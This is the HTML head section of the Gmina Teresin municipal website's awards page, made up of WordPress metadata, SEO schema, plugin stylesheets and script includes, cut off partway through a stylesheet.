

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.teresin.pl/wyroznienia-i-nagrody/
body_size: 28712
content:

<!DOCTYPE html>
<html lang="pl-PL">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>Wyróżnienia i nagrody - Gmina Teresin</title>

  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="theme-color" content="#ffffff">

  <link rel="dns-prefetch" href="//fonts.googleapis.com">

  <!--[if lt IE 9]>
    <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

  <link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet">

  <!--    <script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>-->

  <script
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBR7lalxDb8Nh5ljWDyI_dHuVxJbsDCl0c">
  </script>


  <script type="text/javascript" src="https://www.teresin.pl/wp-content/themes/szablon/script/downloadxml.js"></script>

  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.teresin.pl/wyroznienia-i-nagrody/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wyróżnienia i nagrody - Gmina Teresin" />
	<meta property="og:description" content="Od 1990 roku czyli przywrócenia w Polsce samorządowych gmin, Teresin został wyróżniony w wielu prestiżowych konkursach i rankingach: 2001 – Nagroda Narodowego Funduszu Ochrony Środowiska na Międzynarodowych Targach Poznańskich 2005 – ,, Złota 100 Samorządów’’ 2007 &#8211; ,, Złota 100 Samorządów’’ 2007 – ,,Gmina Fair Play’’ 2008 – Laureat konkursu ,,Grunt na medal’’ 2008 &#8211; [&hellip;]" />
	<meta property="og:url" content="https://www.teresin.pl/wyroznienia-i-nagrody/" />
	<meta property="og:site_name" content="Gmina Teresin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.teresin.pl/wyroznienia-i-nagrody/","url":"https://www.teresin.pl/wyroznienia-i-nagrody/","name":"Wyróżnienia i nagrody - Gmina Teresin","isPartOf":{"@id":"https://www.teresin.pl/#website"},"datePublished":"2017-06-12T10:01:18+00:00","breadcrumb":{"@id":"https://www.teresin.pl/wyroznienia-i-nagrody/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.teresin.pl/wyroznienia-i-nagrody/"]}]},{"@type":"BreadcrumbList","@id":"https://www.teresin.pl/wyroznienia-i-nagrody/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.teresin.pl/"},{"@type":"ListItem","position":2,"name":"Wyróżnienia i nagrody"}]},{"@type":"WebSite","@id":"https://www.teresin.pl/#website","url":"https://www.teresin.pl/","name":"Gmina Teresin","description":"Oficjalna strona Gminy Teresin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.teresin.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='dashicons-css' href='https://www.teresin.pl/wp-includes/css/dashicons.min.css?ver=c2d51a120e528ce2b5eae03730f86eaa' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.teresin.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.teresin.pl/wp-includes/css/dist/block-library/style.min.css?ver=c2d51a120e528ce2b5eae03730f86eaa' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apss-font-awesome-five-css' href='https://www.teresin.pl/wp-content/plugins/accesspress-social-share/css/fontawesome-all.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.teresin.pl/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://www.teresin.pl/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=c2d51a120e528ce2b5eae03730f86eaa' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.teresin.pl/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.teresin.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.teresin.pl/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wpah-front-styles-css' href='https://www.teresin.pl/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=c2d51a120e528ce2b5eae03730f86eaa' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.teresin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.teresin.pl/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.teresin.pl/wp-content/themes/szablon/scss/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.teresin.pl/wp-content/themes/szablon/css/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.teresin.pl/wp-content/themes/szablon/css/lightcase.css' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js?ver=2.1.4" id="jquery-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=c2d51a120e528ce2b5eae03730f86eaa" id="bbspoiler-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","nonce":"57fde9f6e9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp" id="jquery-ui-widget-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/sortable.min.js?ver=1.11.4-wp" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/resizable.min.js?ver=1.11.4-wp" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/draggable.min.js?ver=1.11.4-wp" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/button.min.js?ver=1.11.4-wp" id="jquery-ui-button-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/dialog.min.js?ver=1.11.4-wp" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"pl","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"F Y"},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"pl"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3.1","qs":"qs\/qs.js?v=7.2.3.1"}}},"cached":"","txt_search":"Szukaj","txt_searching":"Szukam\u2026","txt_loading":"Wczytywanie\u2026","event_detach_warning":"Czy na pewno chcesz oddzieli\u0107 to wydarzenie? Je\u015bli tak, to wydarzenie b\u0119dzie niezale\u017cne od serii wydarze\u0144 cyklicznych. ","delete_recurrence_warning":"Czy na pewno chcesz wykasowa\u0107 wszystkie serie tego wydarzenia?  Wszystkie wydarzenia zostan\u0105 przeniesione do kosza."};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/pl.js?ver=7.2.3.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" defer src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.4/waypoints.min.js?ver=2.0.4" id="waypoints-js"></script>
<style type='text/css'>
	.spoiler { border: 1px #000 dashed; }
	.spoiler legend { padding-right: 5px; background: white;  }
	.spoiler legend input { width: 30px; }
	.spoiler div { margin: 0px; overflow: hidden; height: 0; }
	</style>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-270x270.jpg" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
